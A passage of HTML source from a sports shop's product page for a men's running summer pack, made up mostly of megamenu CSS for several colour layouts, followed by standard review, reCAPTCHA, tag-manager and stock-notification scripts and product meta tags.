    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout1 .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item *{
        color: #484848
    }
    .layout_layout1 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #484848
    }
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.active > a,
    #header .layout_layout1 .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    .layout_layout1:hover .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout1 .mm_menus_li.active > a{
        color: ;
    }
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a:before,
    .layout_layout1.ybc_vertical_menu:hover .ybc-menu-vertical-button:before,
    .layout_layout1:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar,
    .ybc-menu-vertical-button.layout_layout1:hover{background-color: ;}
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover{
        background: #ffffff;
    }
    
    .layout_layout1.ets_mm_megamenu .mm_columns_ul,
    .layout_layout1.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout1 .ets_mm_block_content a,
    #header .layout_layout1 .ets_mm_block_content p,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li > a{
        color: #414141;
    }
    
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6{
        color: #414141;
    }.
    
    
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1 li:hover > a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{color: ;}
    
    
/*end layout 1*/
    
    
    /*layout 2*/
    .ets_mm_megamenu.layout_layout2{
        background-color: #3cabdb;
    }
    
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout2 .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout2 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout2:hover .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout2:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout2.ybc_vertical_menu:hover{
        background-color: #50b4df;
    }
    
    .layout_layout2.ets_mm_megamenu .mm_columns_ul,
    .layout_layout2.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout2 .ets_mm_block_content a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 li:hover > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    
    
    /*layout 3*/
    .ets_mm_megamenu.layout_layout3,
    .layout_layout3 .mm_tab_li_content{
        background-color: #333333;
        
    }
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout3 .ybc-menu-vertical-button,
    .layout_layout3 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout3 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout3 .mm_menus_li:hover > a, 
    .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3:hover .ybc-menu-vertical-button,
    .layout_layout3:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        color: #ffffff;
    }
    
    .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout3.ybc_vertical_menu:hover,
    .layout_layout3 .mm_tabs_li.open .mm_columns_contents_ul,
    .layout_layout3 .mm_tabs_li.open .mm_tab_li_content {
        background-color: #000000;
    }
    .layout_layout3 .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before{
        border-right-color: #000000;
    }
    .layout_layout3.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout3 .mm_menus_ul.ets_mn_submenu_full_height .mm_menus_li:hover a::before,
    .layout_layout3.ybc_vertical_menu .mm_menus_ul{
        background-color: #000000;
        border-color: #000000;
    }
    #header .layout_layout3 .ets_mm_block_content a,
    #header .layout_layout3 .ets_mm_block_content p,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li > a{
        color: #dcdcdc;
    }
    
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6{
        color: #ec4249;
    }
    
    
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    /*layout 4*/
    
    .ets_mm_megamenu.layout_layout4{
        background-color: #ffffff;
    }
    .ets_mm_megamenu.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #ffffff;
    }

    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout4 .ybc-menu-vertical-button,
    .layout_layout4 .mm_extra_item *{
        color: #333333
    }
    .layout_layout4 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    
    .layout_layout4 .mm_menus_li:hover > a, 
    .layout_layout4 .mm_menus_li.active > a,
    #header .layout_layout4 .mm_menus_li:hover > a,
    .layout_layout4:hover .ybc-menu-vertical-button,
    #header .layout_layout4 .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout4:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > span, 
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > span,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout4.ybc_vertical_menu:hover,
    #header .layout_layout4 .mm_menus_li:hover > span, 
    #header .layout_layout4 .mm_menus_li.active > span{
        background-color: #ec4249;
    }
    .layout_layout4 .ets_mm_megamenu_content {
      border-bottom-color: #ec4249;
    }
    
    .layout_layout4.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout4 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout4.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout4 .ets_mm_block_content a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 li:hover > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    /* end layout 4*/
    
    
    
    
    /* Layout 5*/
    .ets_mm_megamenu.layout_layout5{
        background-color: #f6f6f6;
    }
    .ets_mm_megamenu.layout_layout5:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #f6f6f6;
    }
    
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout5 .ybc-menu-vertical-button,
    .layout_layout5 .mm_extra_item *{
        color: #333333
    }
    .layout_layout5 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    .layout_layout5 .mm_menus_li:hover > a, 
    .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5:hover .ybc-menu-vertical-button{
        color: #ec4249;
    }
    .layout_layout5:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li > a:before{background-color: #ec4249;}
    

    .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout5.ybc_vertical_menu:hover,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    
    .layout_layout5.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout5 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout5.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout5 .ets_mm_block_content a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 .ets_mm_block_content p{
        color: #333333;
    }
    
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 li:hover > a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*end layout 5*/
}


@media (max-width: 1199px){
    .ybc-menu-vertical-button,
    .transition_floating .close_menu, 
    .transition_full .close_menu{
        background-color: #000000;
        color: #ffffff;
    }
    .transition_floating .close_menu *, 
    .transition_full .close_menu *,
    .ybc-menu-vertical-button .icon-bar{
        color: #ffffff;
    }

    .close_menu .icon-bar,
    .ybc-menu-vertical-button .icon-bar {
      background-color: #ffffff;
    }
    .mm_menus_back_icon{
        border-color: #ffffff;
    }
    
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        color: ;
    }
    .layout_layout1 .mm_has_sub.mm_menus_li:hover .arrow::before{
        /*border-color: ;*/
    }
    
    
    .layout_layout1 .mm_menus_li:hover > a,
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        background-color: #ffffff;
    }
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    #header .layout_layout1 li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{
        color: ;
    }
    
    /*------------------------------------------------------*/
    
    
    .layout_layout2 .mm_menus_li:hover > a, 
    #header .layout_layout2 .mm_menus_li:hover > a{color: #ffffff;}
    .layout_layout2 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout2 .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_menus_li:hover > a{
        background-color: #50b4df;
    }
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    #header .layout_layout2 li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    /*------------------------------------------------------*/
    
    

    .layout_layout3 .mm_menus_li:hover > a, 
    #header .layout_layout3 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    .layout_layout3 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li:hover > a{
        background-color: #000000;
    }
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout4 .mm_menus_li:hover > a, 
    #header .layout_layout4 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    
    .layout_layout4 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout4 .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_menus_li:hover > a{
        background-color: #ec4249;
    }
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    #header .layout_layout4 li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout5 .mm_menus_li:hover > a, 
    #header .layout_layout5 .mm_menus_li:hover > a{color: #ec4249;}
    .layout_layout5 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    #header .layout_layout5 li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*------------------------------------------------------*/
    
    
    
    
}

















</style>
<script type="text/javascript">
    var Days_text = 'Day(s)';
    var Hours_text = 'Hr(s)';
    var Mins_text = 'Min(s)';
    var Sec_text = 'Sec(s)';
</script><link href="//fonts.googleapis.com/css?family=Open+Sans:600,400,400i|Oswald:700" rel="stylesheet" type="text/css" media="all">
 
<script type="text/javascript">
    var agSiteId="268";
</script>
<script src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js" type="text/javascript"></script>

<style>
        #categoryStarsMain {
    justify-content: left !important;
}
    </style><script src="https://www.google.com/recaptcha/api.js" async defer></script><script type="text/javascript">
    
        var oosn_front_controller_url = 'https://www.silasport.com/en/module/hioutofstocknotification/subscribe';
        var psv = 1.7;
        var oosn_secure_key = '9f4d7b3b963cba9ef4b1084190f4e264';
        var oosn_position = 'page';
        var quantity = 0;
        var id_product = 3417;
        var id_combination = 296220;
        var oosn_stock_managment = 1;
    
</script>





    
  <meta property="og:type" content="product">
      <meta property="og:image" content="https://www.silasport.com/27250-large_default/man-running-summer-pack-armos-legend-black.jpg">
  
    
      <meta property="product:pretax_price:amount" content="66.5">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="79.8">
    <meta property="product:price:currency" content="EUR">
      <meta property="product:weight:value" content="0.305000">
  <meta property="product:weight:units" content="kg">
  


  </head>

  <body id="product" class="lang-en country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-3417 product-man-running-summer-pack-armos-legend-black product-id-category-1035 product-id-manufacturer-50 product-id-supplier-1 product-available-for-order elementor-page elementor-page-3417030201">

    
      <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PRJC66VW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    

    <main>
      
              

      <header id="header">
        
          	        <div data-elementor-type="header" data-elementor-id="3170201" class="elementor elementor-3170201" data-elementor-settings="[]">
            <div class="elementor-inner">
                <div class="elementor-section-wrap">
                            <section class="elementor-element elementor-element-7bd7331d elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="7bd7331d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-6126c3fb elementor-column elementor-col-100 elementor-top-column" data-id="6126c3fb" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-2f0113e3 elementor-widget elementor-widget-heading" data-id="2f0113e3" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <span class="elementor-heading-title elementor-size-small"><a href="https://www.silasport.com/en/content/22-retour-produit">Free delivery on orders over 80€ - Free returns and exchanges*.</a></span>        </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-7969223a elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="7969223a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-no">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-3613346d elementor-hidden-phone elementor-column elementor-col-50 elementor-top-column" data-id="3613346d" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-3315a77b elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-widget elementor-widget-image" data-id="3315a77b" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/img/cms/Header/header-flag.jpg" loading="lazy" alt="" width="15" height="45">                                </div>
